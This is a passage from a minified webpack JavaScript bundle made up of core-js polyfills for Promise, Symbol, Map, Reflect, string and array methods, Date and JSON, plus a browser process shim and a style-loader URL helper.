r=c(arguments.length,1)>2,a=i(e)?e:l(e),u=r?s(arguments,2):void 0;return t(r?function(){o(a,this,u)}:a,n)}:t};t.exports={setTimeout:f(r.setTimeout),setInterval:f(r.setInterval)}},function(t,e,n){"use strict";var r=n(51).forEach,o=n(75)("forEach");t.exports=o?[].forEach:function(t){return r(this,t,arguments.length>1?arguments[1]:void 0)}},function(t,e,n){var r=n(3),o=n(0).RegExp;t.exports=r((function(){var t=o(".","s");return!(t.dotAll&&t.exec("\n")&&"s"===t.flags)}))},function(t,e,n){var r=n(3),o=n(0).RegExp;t.exports=r((function(){var t=o("(?<a>b)","g");return"b"!==t.exec("b").groups.a||"bc"!=="b".replace(t,"$<a>c")}))},function(t,e,n){"use strict";var r=n(1),o=n(51).some;r({target:"Array",proto:!0,forced:!n(75)("some")},{some:function(t){return o(this,t,arguments.length>1?arguments[1]:void 0)}})},function(t,e,n){"use strict";var r,o=n(1),i=n(2),a=n(33).f,s=n(49),c=n(8),u=n(129),l=n(23),f=n(130),d=n(26),p=i("".startsWith),v=i("".slice),g=Math.min,h=f("startsWith");o({target:"String",proto:!0,forced:!!(d||h||(r=a(String.prototype,"startsWith"),!r||r.writable))&&!h},{startsWith:function(t){var e=c(l(this));u(t);var n=s(g(arguments.length>1?arguments[1]:void 0,e.length)),r=c(t);return p?p(e,r,n):v(e,n,n+r.length)===r}})},function(t,e,n){"use strict";var r=n(7),o=n(96),i=n(11),a=n(49),s=n(8),c=n(23),u=n(48),l=n(122),f=n(97);o("match",(function(t,e,n){return[function(e){var n=c(this),o=null==e?void 0:u(e,t);return o?r(o,e,n):new RegExp(e)[t](s(n))},function(t){var r=i(this),o=s(t),c=n(e,r,o);if(c.done)return c.value;if(!r.global)return f(r,o);var u=r.unicode;r.lastIndex=0;for(var d,p=[],v=0;null!==(d=f(r,o));){var g=s(d[0]);p[v]=g,""===g&&(r.lastIndex=l(o,a(r.lastIndex),u)),v++}return 0===v?null:p}]}))},function(t,e,n){n(1)({target:"Number",stat:!0},{MAX_SAFE_INTEGER:9007199254740991})},function(t,e,n){n(1)({target:"Object",stat:!0},{setPrototypeOf:n(89)})},function(t,e,n){var r=n(1),o=n(3),i=n(22),a=n(119),s=n(160);r({target:"Object",stat:!0,forced:o((function(){a(1)})),sham:!s},{getPrototypeOf:function(t){return a(i(t))}})},function(t,e,n){var r=n(1),o=n(25),i=n(58),a=n(228),s=n(146),c=n(11),u=n(16),l=n(50),f=n(3),d=o("Reflect","construct"),p=Object.prototype,v=[].push,g=f((function(){function t(){}return!(d((function(){}),[],t)instanceof t)})),h=!f((function(){d((function(){}))})),y=g||h;r({target:"Reflect",stat:!0,forced:y,sham:y},{construct:function(t,e){s(t),c(e);var n=arguments.length<3?t:s(arguments[2]);if(h&&!g)return d(t,e,n);if(t==n){switch(e.length){case 0:return new t;case 1:return new t(e[0]);case 2:return new t(e[0],e[1]);case 3:return new t(e[0],e[1],e[2]);case 4:return new t(e[0],e[1],e[2],e[3])}var r=[null];return i(v,r,e),new(i(a,t,r))}var o=n.prototype,f=l(u(o)?o:p),y=i(t,f,e);return u(y)?y:f}})},function(t,e,n){var r=n(1),o=n(2),i=n(67),a=n(16),s=n(12),c=n(20).f,u=n(56),l=n(155),f=n(231),d=n(79),p=n(233),v=!1,g=d("meta"),h=0,y=function(t){c(t,g,{value:{objectID:"O"+h++,weakData:{}}})},m=t.exports={enable:function(){m.enable=function(){},v=!0;var t=u.f,e=o([].splice),n={};n[g]=1,t(n).length&&(u.f=function(n){for(var r=t(n),o=0,i=r.length;o<i;o++)if(r[o]===g){e(r,o,1);break}return r},r({target:"Object",stat:!0,forced:!0},{getOwnPropertyNames:l.f}))},fastKey:function(t,e){if(!a(t))return"symbol"==typeof t?t:("string"==typeof t?"S":"P")+t;if(!s(t,g)){if(!f(t))return"F";if(!e)return"E";y(t)}return t[g].objectID},getWeakData:function(t,e){if(!s(t,g)){if(!f(t))return!0;if(!e)return!1;y(t)}return t[g].weakData},onFreeze:function(t){return p&&v&&f(t)&&!s(t,g)&&y(t),t}};i[g]=!0},function(t,e){t.exports="[data-uri]"},function(t,e){var n;n=function(){return this}();try{n=n||new Function("return this")()}catch(t){"object"==typeof window&&(n=window)}t.exports=n},function(t,e,n){var r=n(0),o=n(7),i=n(5),a=n(16),s=r.TypeError;t.exports=function(t,e){var n,r;if("string"===e&&i(n=t.toString)&&!a(r=o(n,t)))return r;if(i(n=t.valueOf)&&!a(r=o(n,t)))return r;if("string"!==e&&i(n=t.toString)&&!a(r=o(n,t)))return r;throw s("Can't convert object to primitive value")}},function(t,e,n){var r=n(0),o=n(5),i=n(82),a=r.WeakMap;t.exports=o(a)&&/native code/.test(i(a))},function(t,e,n){"use strict";var r=n(102),o=n(85);t.exports=r?{}.toString:function(){return"[object "+o(this)+"]"}},function(t,e,n){"use strict";var r,o,i,a=n(1),s=n(26),c=n(109),u=n(0),l=n(7),f=n(21),d=n(144),p=n(89),v=n(69),g=n(110),h=n(32),y=n(5),m=n(16),A=n(111),I=n(145),b=n(147).set,w=n(185),M=n(188),x=n(112),C=n(189),D=n(43),N=n(71),j=n(72),O=n(73),E=j.CONSTRUCTOR,T=j.REJECTION_EVENT,S=j.SUBCLASSING,L=D.getterFor("Promise"),k=D.set,z=N&&N.prototype,R=N,P=z,U=u.TypeError,Q=u.document,Z=u.process,H=O.f,G=H,Y=!!(Q&&Q.createEvent&&u.dispatchEvent),F=function(t){var e;return!(!m(t)||!y(e=t.then))&&e},B=function(t,e){var n,r,o,i=e.value,a=1==e.state,s=a?t.ok:t.fail,c=t.resolve,u=t.reject,f=t.domain;try{s?(a||(2===e.rejection&&K(e),e.rejection=1),!0===s?n=i:(f&&f.enter(),n=s(i),f&&(f.exit(),o=!0)),n===t.promise?u(U("Promise-chain cycle")):(r=F(n))?l(r,n,c,u):c(n)):u(i)}catch(t){f&&!o&&f.exit(),u(t)}},V=function(t,e){t.notified||(t.notified=!0,w((function(){for(var n,r=t.reactions;n=r.get();)B(n,t);t.notified=!1,e&&!t.rejection&&W(t)})))},q=function(t,e,n){var r,o;Y?((r=Q.createEvent("Event")).promise=e,r.reason=n,r.initEvent(t,!1,!0),u.dispatchEvent(r)):r={promise:e,reason:n},!T&&(o=u["on"+t])?o(r):"unhandledrejection"===t&&M("Unhandled promise rejection",n)},W=function(t){l(b,u,(function(){var e,n=t.facade,r=t.value;if(X(t)&&(e=x((function(){c?Z.emit("unhandledRejection",r,n):q("unhandledrejection",n,r)})),t.rejection=c||X(t)?2:1,e.error))throw e.value}))},X=function(t){return 1!==t.rejection&&!t.parent},K=function(t){l(b,u,(function(){var e=t.facade;c?Z.emit("rejectionHandled",e):q("rejectionhandled",e,t.value)}))},J=function(t,e,n){return function(r){t(e,r,n)}},_=function(t,e,n){t.done||(t.done=!0,n&&(t=n),t.value=e,t.state=2,V(t,!0))},$=function(t,e,n){if(!t.done){t.done=!0,n&&(t=n);try{if(t.facade===e)throw U("Promise can't be resolved itself");var r=F(e);r?w((function(){var n={done:!1};try{l(r,e,J($,n,t),J(_,n,t))}catch(e){_(n,e,t)}})):(t.value=e,t.state=1,V(t,!1))}catch(e){_({done:!1},e,t)}}};if(E&&(P=(R=function(t){A(this,P),h(t),l(r,this);var e=L(this);try{t(J($,e),J(_,e))}catch(t){_(e,t)}}).prototype,(r=function(t){k(this,{type:"Promise",done:!1,notified:!1,parent:!1,reactions:new C,rejection:!1,state:0,value:void 0})}).prototype=d(P,{then:function(t,e){var n=L(this),r=H(I(this,R));return n.parent=!0,r.ok=!y(t)||t,r.fail=y(e)&&e,r.domain=c?Z.domain:void 0,0==n.state?n.reactions.add(r):w((function(){B(r,n)})),r.promise}}),o=function(){var t=new r,e=L(t);this.promise=t,this.resolve=J($,e),this.reject=J(_,e)},O.f=H=function(t){return t===R||void 0===t?new o(t):G(t)},!s&&y(N)&&z!==Object.prototype)){i=z.then,S||f(z,"then",(function(t,e){var n=this;return new R((function(t,e){l(i,n,t,e)})).then(t,e)}),{unsafe:!0});try{delete z.constructor}catch(t){}p&&p(z,P)}a({global:!0,wrap:!0,forced:E},{Promise:R}),v(R,"Promise",!1,!0),g("Promise")},function(t,e,n){var r=n(0),o=n(5),i=r.String,a=r.TypeError;t.exports=function(t){if("object"==typeof t||o(t))return t;throw a("Can't set "+i(t)+" as a prototype")}},function(t,e,n){var r,o,i,a,s,c,u,l,f=n(0),d=n(59),p=n(33).f,v=n(147).set,g=n(150),h=n(186),y=n(187),m=n(109),A=f.MutationObserver||f.WebKitMutationObserver,I=f.document,b=f.process,w=f.Promise,M=p(f,"queueMicrotask"),x=M&&M.value;x||(r=function(){var t,e;for(m&&(t=b.domain)&&t.exit();o;){e=o.fn,o=o.next;try{e()}catch(t){throw o?a():i=void 0,t}}i=void 0,t&&t.enter()},g||m||y||!A||!I?!h&&w&&w.resolve?((u=w.resolve(void 0)).constructor=w,l=d(u.then,u),a=function(){l(r)}):m?a=function(){b.nextTick(r)}:(v=d(v,f),a=function(){v(r)}):(s=!0,c=I.createTextNode(""),new A(r).observe(c,{characterData:!0}),a=function(){c.data=s=!s})),t.exports=x||function(t){var e={fn:t,next:void 0};i&&(i.next=e),o||(o=e,a()),i=e}},function(t,e,n){var r=n(40),o=n(0);t.exports=/ipad|iphone|ipod/i.test(r)&&void 0!==o.Pebble},function(t,e,n){var r=n(40);t.exports=/web0s(?!.*chrome)/i.test(r)},function(t,e,n){var r=n(0);t.exports=function(t,e){var n=r.console;n&&n.error&&(1==arguments.length?n.error(t):n.error(t,e))}},function(t,e){var n=function(){this.head=null,this.tail=null};n.prototype={add:function(t){var e={item:t,next:null};this.head?this.tail.next=e:this.head=e,this.tail=e},get:function(){var t=this.head;if(t)return this.head=t.next,this.tail===t&&(this.tail=null),t.item}},t.exports=n},function(t,e){t.exports="object"==typeof window&&"object"!=typeof Deno},function(t,e,n){"use strict";var r=n(1),o=n(7),i=n(32),a=n(73),s=n(112),c=n(91);r({target:"Promise",stat:!0,forced:n(154)},{all:function(t){var e=this,n=a.f(e),r=n.resolve,u=n.reject,l=s((function(){var n=i(e.resolve),a=[],s=0,l=1;c(t,(function(t){var i=s++,c=!1;l++,o(n,e,t).then((function(t){c||(c=!0,a[i]=t,--l||r(a))}),u)})),--l||r(a)}));return l.error&&u(l.value),n.promise}})},function(t,e,n){"use strict";var r=n(1),o=n(26),i=n(72).CONSTRUCTOR,a=n(71),s=n(25),c=n(5),u=n(21),l=a&&a.prototype;if(r({target:"Promise",proto:!0,forced:i,real:!0},{catch:function(t){return this.then(void 0,t)}}),!o&&c(a)){var f=s("Promise").prototype.catch;l.catch!==f&&u(l,"catch",f,{unsafe:!0})}},function(t,e,n){"use strict";var r=n(1),o=n(7),i=n(32),a=n(73),s=n(112),c=n(91);r({target:"Promise",stat:!0,forced:n(154)},{race:function(t){var e=this,n=a.f(e),r=n.reject,u=s((function(){var a=i(e.resolve);c(t,(function(t){o(a,e,t).then(n.resolve,r)}))}));return u.error&&r(u.value),n.promise}})},function(t,e,n){"use strict";var r=n(1),o=n(7),i=n(73);r({target:"Promise",stat:!0,forced:n(72).CONSTRUCTOR},{reject:function(t){var e=i.f(this);return o(e.reject,void 0,t),e.promise}})},function(t,e,n){"use strict";var r=n(1),o=n(25),i=n(26),a=n(71),s=n(72).CONSTRUCTOR,c=n(196),u=o("Promise"),l=i&&!s;r({target:"Promise",stat:!0,forced:i||s},{resolve:function(t){return c(l&&this===u?a:this,t)}})},function(t,e,n){var r=n(11),o=n(16),i=n(73);t.exports=function(t,e){if(r(t),o(e)&&e.constructor===t)return e;var n=i.f(t);return(0,n.resolve)(e),n.promise}},function(t,e,n){"use strict";var r=n(1),o=n(0),i=n(7),a=n(2),s=n(26),c=n(10),u=n(55),l=n(3),f=n(12),d=n(42),p=n(11),v=n(27),g=n(81),h=n(8),y=n(66),m=n(50),A=n(92),I=n(56),b=n(155),w=n(88),M=n(33),x=n(20),C=n(115),D=n(106),N=n(21),j=n(54),O=n(83),E=n(67),T=n(79),S=n(4),L=n(156),k=n(157),z=n(199),R=n(69),P=n(43),U=n(51).forEach,Q=O("hidden"),Z=P.set,H=P.getterFor("Symbol"),G=Object.prototype,Y=o.Symbol,F=Y&&Y.prototype,B=o.TypeError,V=o.QObject,q=M.f,W=x.f,X=b.f,K=D.f,J=a([].push),_=j("symbols"),$=j("op-symbols"),tt=j("wks"),et=!V||!V.prototype||!V.prototype.findChild,nt=c&&l((function(){return 7!=m(W({},"a",{get:function(){return W(this,"a",{value:7}).a}})).a}))?function(t,e,n){var r=q(G,e);r&&delete G[e],W(t,e,n),r&&t!==G&&W(G,e,r)}:W,rt=function(t,e){var n=_[t]=m(F);return Z(n,{type:"Symbol",tag:t,description:e}),c||(n.description=e),n},ot=function(t,e,n){t===G&&ot($,e,n),p(t);var r=g(e);return p(n),f(_,r)?(n.enumerable?(f(t,Q)&&t[Q][r]&&(t[Q][r]=!1),n=m(n,{enumerable:y(0,!1)})):(f(t,Q)||W(t,Q,y(1,{})),t[Q][r]=!0),nt(t,r,n)):W(t,r,n)},it=function(t,e){p(t);var n=v(e),r=A(n).concat(ut(n));return U(r,(function(e){c&&!i(at,n,e)||ot(t,e,n[e])})),t},at=function(t){var e=g(t),n=i(K,this,e);return!(this===G&&f(_,e)&&!f($,e))&&(!(n||!f(this,e)||!f(_,e)||f(this,Q)&&this[Q][e])||n)},st=function(t,e){var n=v(t),r=g(e);if(n!==G||!f(_,r)||f($,r)){var o=q(n,r);return!o||!f(_,r)||f(n,Q)&&n[Q][r]||(o.enumerable=!0),o}},ct=function(t){var e=X(v(t)),n=[];return U(e,(function(t){f(_,t)||f(E,t)||J(n,t)})),n},ut=function(t){var e=t===G,n=X(e?$:v(t)),r=[];return U(n,(function(t){!f(_,t)||e&&!f(G,t)||J(r,_[t])})),r};u||(N(F=(Y=function(){if(d(F,this))throw B("Symbol is not a constructor");var t=arguments.length&&void 0!==arguments[0]?h(arguments[0]):void 0,e=T(t),n=function(t){this===G&&i(n,$,t),f(this,Q)&&f(this[Q],e)&&(this[Q][e]=!1),nt(this,e,y(1,t))};return c&&et&&nt(G,e,{configurable:!0,set:n}),rt(e,t)}).prototype,"toString",(function(){return H(this).tag})),N(Y,"withoutSetter",(function(t){return rt(T(t),t)})),D.f=at,x.f=ot,C.f=it,M.f=st,I.f=b.f=ct,w.f=ut,L.f=function(t){return rt(S(t),t)},c&&(W(F,"description",{configurable:!0,get:function(){return H(this).description}}),s||N(G,"propertyIsEnumerable",at,{unsafe:!0}))),r({global:!0,wrap:!0,forced:!u,sham:!u},{Symbol:Y}),U(A(tt),(function(t){k(t)})),r({target:"Symbol",stat:!0,forced:!u},{useSetter:function(){et=!0},useSimple:function(){et=!1}}),r({target:"Object",stat:!0,forced:!u,sham:!c},{create:function(t,e){return void 0===e?m(t):it(m(t),e)},defineProperty:ot,defineProperties:it,getOwnPropertyDescriptor:st}),r({target:"Object",stat:!0,forced:!u},{getOwnPropertyNames:ct}),z(),R(Y,"Symbol"),E[Q]=!0},function(t,e,n){var r=n(0);t.exports=r},function(t,e,n){var r=n(7),o=n(25),i=n(4),a=n(21);t.exports=function(){var t=o("Symbol"),e=t&&t.prototype,n=e&&e.valueOf,s=i("toPrimitive");e&&!e[s]&&a(e,s,(function(t){return r(n,this)}))}},function(t,e,n){var r=n(0),o=n(93),i=n(90),a=n(16),s=n(4)("species"),c=r.Array;t.exports=function(t){var e;return o(t)&&(e=t.constructor,(i(e)&&(e===c||o(e.prototype))||a(e)&&null===(e=e[s]))&&(e=void 0)),void 0===e?c:e}},function(t,e,n){var r=n(1),o=n(25),i=n(12),a=n(8),s=n(54),c=n(158),u=s("string-to-symbol-registry"),l=s("symbol-to-string-registry");r({target:"Symbol",stat:!0,forced:!c},{for:function(t){var e=a(t);if(i(u,e))return u[e];var n=o("Symbol")(e);return u[e]=n,l[n]=e,n}})},function(t,e,n){var r=n(1),o=n(12),i=n(64),a=n(65),s=n(54),c=n(158),u=s("symbol-to-string-registry");r({target:"Symbol",stat:!0,forced:!c},{keyFor:function(t){if(!i(t))throw TypeError(a(t)+" is not a symbol");if(o(u,t))return u[t]}})},function(t,e,n){var r=n(1),o=n(25),i=n(58),a=n(7),s=n(2),c=n(3),u=n(93),l=n(5),f=n(16),d=n(64),p=n(70),v=n(55),g=o("JSON","stringify"),h=s(/./.exec),y=s("".charAt),m=s("".charCodeAt),A=s("".replace),I=s(1..toString),b=/[\uD800-\uDFFF]/g,w=/^[\uD800-\uDBFF]$/,M=/^[\uDC00-\uDFFF]$/,x=!v||c((function(){var t=o("Symbol")();return"[null]"!=g([t])||"{}"!=g({a:t})||"{}"!=g(Object(t))})),C=c((function(){return'"\\udf06\\ud834"'!==g("\udf06\ud834")||'"\\udead"'!==g("\udead")})),D=function(t,e){var n=p(arguments),r=e;if((f(e)||void 0!==t)&&!d(t))return u(e)||(e=function(t,e){if(l(r)&&(e=a(r,this,t,e)),!d(e))return e}),n[1]=e,i(g,null,n)},N=function(t,e,n){var r=y(n,e-1),o=y(n,e+1);return h(w,t)&&!h(M,o)||h(M,t)&&!h(w,r)?"\\u"+I(m(t,0),16):t};g&&r({target:"JSON",stat:!0,forced:x||C},{stringify:function(t,e,n){var r=p(arguments),o=i(x?D:g,null,r);return C&&"string"==typeof o?A(o,b,N):o}})},function(t,e,n){var r=n(1),o=n(55),i=n(3),a=n(88),s=n(22);r({target:"Object",stat:!0,forced:!o||i((function(){a.f(1)}))},{getOwnPropertySymbols:function(t){var e=a.f;return e?e(s(t)):[]}})},function(t,e,n){"use strict";var r=n(159).IteratorPrototype,o=n(50),i=n(66),a=n(69),s=n(74),c=function(){return this};t.exports=function(t,e,n,u){var l=e+" Iterator";return t.prototype=o(r,{next:i(+!u,n)}),a(t,l,!1,!0),s[l]=c,t}},function(t,e,n){var r=n(207);"string"==typeof r&&(r=[[t.i,r,""]]);var o={hmr:!0,transform:void 0,insertInto:void 0};n(165)(r,o);r.locals&&(t.exports=r.locals)},function(t,e,n){(t.exports=n(164)(!1)).push([t.i,"",""])},function(t,e){t.exports=function(t){var e="undefined"!=typeof window&&window.location;if(!e)throw new Error("fixUrls requires window.location");if(!t||"string"!=typeof t)return t;var n=e.protocol+"//"+e.host,r=n+e.pathname.replace(/\/[^\/]*$/,"/");return t.replace(/url\s*\(((?:[^)(]|\((?:[^)(]+|\([^)(]*\))*\))*)\)/gi,(function(t,e){var o,i=e.trim().replace(/^"(.*)"$/,(function(t,e){return e})).replace(/^'(.*)'$/,(function(t,e){return e}));return/^(#|data:|http:\/\/|https:\/\/|file:\/\/\/|\s*$)/i.test(i)?t:(o=0===i.indexOf("//")?i:0===i.indexOf("/")?n+i:r+i.replace(/^\.\//,""),"url("+JSON.stringify(o)+")")}))}},function(t,e,n){var r=n(1),o=n(0),i=n(166).setInterval;r({global:!0,bind:!0,forced:o.setInterval!==i},{setInterval:i})},function(t,e,n){var r=n(1),o=n(0),i=n(166).setTimeout;r({global:!0,bind:!0,forced:o.setTimeout!==i},{setTimeout:i})},function(t,e,n){var r=n(2),o=n(22),i=Math.floor,a=r("".charAt),s=r("".replace),c=r("".slice),u=/\$([$&'`]|\d{1,2}|<[^>]*>)/g,l=/\$([$&'`]|\d{1,2})/g;t.exports=function(t,e,n,r,f,d){var p=n+t.length,v=r.length,g=l;return void 0!==f&&(f=o(f),g=u),s(d,g,(function(o,s){var u;switch(a(s,0)){case"$":return"$";case"&":return t;case"`":return c(e,0,n);case"'":return c(e,p);case"<":u=f[c(s,1,-1)];break;default:var l=+s;if(0===l)return o;if(l>v){var d=i(l/10);return 0===d?o:d<=v?void 0===r[d-1]?a(s,1):r[d-1]+a(s,1):o}u=r[l-1]}return void 0===u?"":u}))}},function(t,e,n){"use strict";var r=n(0),o=n(2),i=n(3),a=n(213).start,s=r.RangeError,c=Math.abs,u=Date.prototype,l=u.toISOString,f=o(u.getTime),d=o(u.getUTCDate),p=o(u.getUTCFullYear),v=o(u.getUTCHours),g=o(u.getUTCMilliseconds),h=o(u.getUTCMinutes),y=o(u.getUTCMonth),m=o(u.getUTCSeconds);t.exports=i((function(){return"0385-07-25T07:06:39.999Z"!=l.call(new Date(-50000000000001))}))||!i((function(){l.call(new Date(NaN))}))?function(){if(!isFinite(f(this)))throw s("Invalid time value");var t=p(this),e=g(this),n=t<0?"-":t>9999?"+":"";return n+a(c(t),n?6:4,0)+"-"+a(y(this)+1,2,0)+"-"+a(d(this),2,0)+"T"+a(v(this),2,0)+":"+a(h(this),2,0)+":"+a(m(this),2,0)+"."+a(e,3,0)+"Z"}:l},function(t,e,n){var r=n(2),o=n(49),i=n(8),a=n(214),s=n(23),c=r(a),u=r("".slice),l=Math.ceil,f=function(t){return function(e,n,r){var a,f,d=i(s(e)),p=o(n),v=d.length,g=void 0===r?" ":i(r);return p<=v||""==g?d:((f=c(g,l((a=p-v)/g.length))).length>a&&(f=u(f,0,a)),t?d+f:f+d)}};t.exports={start:f(!1),end:f(!0)}},function(t,e,n){"use strict";var r=n(0),o=n(57),i=n(8),a=n(23),s=r.RangeError;t.exports=function(t){var e=i(a(this)),n="",r=o(t);if(r<0||r==1/0)throw s("Wrong number of repetitions");for(;r>0;(r>>>=1)&&(e+=e))1&r&&(n+=e);return n}},function(t,e,n){"use strict";var r=n(1),o=n(3),i=n(22),a=n(105);r({target:"Date",proto:!0,forced:o((function(){return null!==new Date(NaN).toJSON()||1!==Date.prototype.toJSON.call({toISOString:function(){return 1}})}))},{toJSON:function(t){var e=i(this),n=a(e,"number");return"number"!=typeof n||isFinite(n)?e.toISOString():null}})},function(t,e,n){"use strict";var r=n(1),o=n(7);r({target:"URL",proto:!0,enumerable:!0},{toJSON:function(){return o(URL.prototype.toString,this)}})},function(t,e,n){var r=n(20).f;t.exports=function(t,e,n){n in t||r(t,n,{configurable:!0,get:function(){return e[n]},set:function(t){e[n]=t}})}},function(t,e){var n,r,o=t.exports={};function i(){throw new Error("setTimeout has not been defined")}function a(){throw new Error("clearTimeout has not been defined")}function s(t){if(n===setTimeout)return setTimeout(t,0);if((n===i||!n)&&setTimeout)return n=setTimeout,setTimeout(t,0);try{return n(t,0)}catch(e){try{return n.call(null,t,0)}catch(e){return n.call(this,t,0)}}}!function(){try{n="function"==typeof setTimeout?setTimeout:i}catch(t){n=i}try{r="function"==typeof clearTimeout?clearTimeout:a}catch(t){r=a}}();var c,u=[],l=!1,f=-1;function d(){l&&c&&(l=!1,c.length?u=c.concat(u):f=-1,u.length&&p())}function p(){if(!l){var t=s(d);l=!0;for(var e=u.length;e;){for(c=u,u=[];++f<e;)c&&c[f].run();f=-1,e=u.length}c=null,l=!1,function(t){if(r===clearTimeout)return clearTimeout(t);if((r===a||!r)&&clearTimeout)return r=clearTimeout,clearTimeout(t);try{r(t)}catch(e){try{return r.call(null,t)}catch(e){return r.call(this,t)}}}(t)}}function v(t,e){this.fun=t,this.array=e}function g(){}o.nextTick=function(t){var e=new Array(arguments.length-1);if(arguments.length>1)for(var n=1;n<arguments.length;n++)e[n-1]=arguments[n];u.push(new v(t,e)),1!==u.length||l||s(p)},v.prototype.run=function(){this.fun.apply(null,this.array)},o.title="browser",o.browser=!0,o.env={},o.argv=[],o.version="",o.versions={},o.on=g,o.addListener=g,o.once=g,o.off=g,o.removeListener=g,o.removeAllListeners=g,o.emit=g,o.prependListener=g,o.prependOnceListener=g,o.listeners=function(t){return[]},o.binding=function(t){throw new Error("process.binding is not supported")},o.cwd=function(){return"/"},o.chdir=function(t){throw new Error("process.chdir is not supported")},o.umask=function(){return 0}},function(t,e){t.exports=Object.is||function(t,e){return t===e?0!==t||1/t==1/e:t!=t&&e!=e}},function(t,e,n){"use strict";var r=n(1),o=n(51).find,i=n(94),a=!0;"find"in[]&&Array(1).find((function(){a=!1})),r({target:"Array",proto:!0,forced:a},{find:function(t){return o(this,t,arguments.length>1?arguments[1]:void 0)}}),i("find")},function(t,e,n){"use strict";var r=n(0),o=n(59),i=n(7),a=n(22),s=n(222),c=n(151),u=n(90),l=n(34),f=n(60),d=n(152),p=n(113),v=r.Array;t.exports=function(t){var e=a(t),n=u(this),r=arguments.length,g=r>1?arguments[1]:void 0,h=void 0!==g;h&&(g=o(g,r>2?arguments[2]:void 0));var y,m,A,I,b,w,M=p(e),x=0;if(!M||this==v&&c(M))for(y=l(e),m=n?new this(y):v(y);y>x;x++)w=h?g(e[x],x):e[x],f(m,x,w);else for(b=(I=d(e,M)).next,m=n?new this:[];!(A=i(b,I)).done;x++)w=h?s(I,g,[A.value,x],!0):A.value,f(m,x,w);return m.length=x,m}},function(t,e,n){var r=n(11),o=n(153);t.exports=function(t,e,n,i){try{return i?e(r(n)[0],n[1]):e(n)}catch(e){o(t,"throw",e)}}},function(t,e,n){"use strict";var r,o=n(1),i=n(2),a=n(33).f,s=n(49),c=n(8),u=n(129),l=n(23),f=n(130),d=n(26),p=i("".endsWith),v=i("".slice),g=Math.min,h=f("endsWith");o({target:"String",proto:!0,forced:!!(d||h||(r=a(String.prototype,"endsWith"),!r||r.writable))&&!h},{endsWith:function(t){var e=c(l(this));u(t);var n=arguments.length>1?arguments[1]:void 0,r=e.length,o=void 0===n?r:g(s(n),r),i=c(t);return p?p(e,i,o):v(e,o-i.length,o)===i}})},function(t,e,n){"use strict";var r=n(10),o=n(2),i=n(7),a=n(3),s=n(92),c=n(88),u=n(106),l=n(22),f=n(86),d=Object.assign,p=Object.defineProperty,v=o([].concat);t.exports=!d||a((function(){if(r&&1!==d({b:1},d(p({},"a",{enumerable:!0,get:function(){p(this,"b",{value:3,enumerable:!1})}}),{b:2})).b)return!0;var t={},e={},n=Symbol();return t[n]=7,"abcdefghijklmnopqrst".split("").forEach((function(t){e[t]=t})),7!=d({},t)[n]||"abcdefghijklmnopqrst"!=s(d({},e)).join("")}))?function(t,e){for(var n=l(t),o=arguments.length,a=1,d=c.f,p=u.f;o>a;)for(var g,h=f(arguments[a++]),y=d?v(s(h),d(h)):s(h),m=y.length,A=0;m>A;)g=y[A++],r&&!i(p,h,g)||(n[g]=h[g]);return n}:d},function(t,e,n){var r=n(1),o=n(226);r({global:!0,forced:parseFloat!=o},{parseFloat:o})},function(t,e,n){var r=n(0),o=n(3),i=n(2),a=n(8),s=n(131).trim,c=n(132),u=i("".charAt),l=r.parseFloat,f=r.Symbol,d=f&&f.iterator,p=1/l(c+"-0")!=-1/0||d&&!o((function(){l(Object(d))}));t.exports=p?function(t){var e=s(a(t)),n=l(e);return 0===n&&"-"==u(e,0)?-0:n}:l},function(t,e,n){var r=n(2);t.exports=r(1..valueOf)},function(t,e,n){"use strict";var r=n(0),o=n(2),i=n(32),a=n(16),s=n(12),c=n(70),u=n(62),l=r.Function,f=o([].concat),d=o([].join),p={},v=function(t,e,n){if(!s(p,e)){for(var r=[],o=0;o<e;o++)r[o]="a["+o+"]";p[e]=l("C,a","return new C("+d(r,",")+")")}return p[e](t,n)};t.exports=u?l.bind:function(t){var e=i(this),n=e.prototype,r=c(arguments,1),o=function(){var n=f(r,c(arguments));return this instanceof o?v(e,n.length,n):e.apply(t,n)};return a(n)&&(o.prototype=n),o}},function(t,e,n){"use strict";n(230)("Map",(function(t){return function(){return t(this,arguments.length?arguments[0]:void 0)}}),n(234))},function(t,e,n){"use strict";var r=n(1),o=n(0),i=n(2),a=n(68),s=n(21),c=n(177),u=n(91),l=n(111),f=n(5),d=n(16),p=n(3),v=n(114),g=n(69),h=n(124);t.exports=function(t,e,n){var y=-1!==t.indexOf("Map"),m=-1!==t.indexOf("Weak"),A=y?"set":"add",I=o[t],b=I&&I.prototype,w=I,M={},x=function(t){var e=i(b[t]);s(b,t,"add"==t?function(t){return e(this,0===t?0:t),this}:"delete"==t?function(t){return!(m&&!d(t))&&e(this,0===t?0:t)}:"get"==t?function(t){return m&&!d(t)?void 0:e(this,0===t?0:t)}:"has"==t?function(t){return!(m&&!d(t))&&e(this,0===t?0:t)}:function(t,n){return e(this,0===t?0:t,n),this})};if(a(t,!f(I)||!(m||b.forEach&&!p((function(){(new I).entries().next()})))))w=n.getConstructor(e,t,y,A),c.enable();else if(a(t,!0)){var C=new w,D=C[A](m?{}:-0,1)!=C,N=p((function(){C.has(1)})),j=v((function(t){new I(t)})),O=!m&&p((function(){for(var t=new I,e=5;e--;)t[A](e,e);return!t.has(-0)}));j||((w=e((function(t,e){l(t,b);var n=h(new I,t,w);return null!=e&&u(e,n[A],{that:n,AS_ENTRIES:y}),n}))).prototype=b,b.constructor=w),(N||O)&&(x("delete"),x("has"),y&&x("get")),(O||D)&&x(A),m&&b.clear&&delete b.clear}return M[t]=w,r({global:!0,forced:w!=I},M),g(w,t),m||n.setStrong(w,t,y),w}},function(t,e,n){var r=n(3),o=n(16),i=n(44),a=n(232),s=Object.isExtensible,c=r((function(){s(1)}));t.exports=c||a?function(t){return!!o(t)&&((!a||"ArrayBuffer"!=i(t))&&(!s||s(t)))}:s},function(t,e,n){var r=n(3);t.exports=r((function(){if("function"==typeof ArrayBuffer){var t=new ArrayBuffer(8);Object.isExtensible(t)&&Object.defineProperty(t,"a",{value:8})}}))},function(t,e,n){var r=n(3);t.exports=!r((function(){return Object.isExtensible(Object.preventExtensions({}))}))},function(t,e,n){"use strict";var r=n(20).f,o=n(50),i=n(144),a=n(59),s=n(111),c=n(91),u=n(118),l=n(110),f=n(10),d=n(177).fastKey,p=n(43),v=p.set,g=p.getterFor;t.exports={getConstructor:function(t,e,n,u){var l=t((function(t,r){s(t,p),v(t,{type:e,index:o(null),first:void 0,last:void 0,size:0}),f||(t.size=0),null!=r&&c(r,t[u],{that:t,AS_ENTRIES:n})})),p=l.prototype,h=g(e),y=function(t,e,n){var r,o,i=h(t),a=m(t,e);return 